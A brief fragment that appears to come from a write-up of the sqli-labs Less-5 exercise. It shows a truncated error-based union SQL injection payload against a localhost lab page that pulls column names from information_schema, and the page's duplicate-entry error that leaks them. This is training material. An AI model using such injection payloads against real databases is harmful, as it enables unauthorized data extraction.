 127.0.0.1/Less-5/?id=' union select 123, count(*), concat('~',(select column_name from information_schema.columns where table_schema='security
Welcome Dhakkan
Duplicate entry '~username~1' for key ''
SQLI DUMB SERIES-5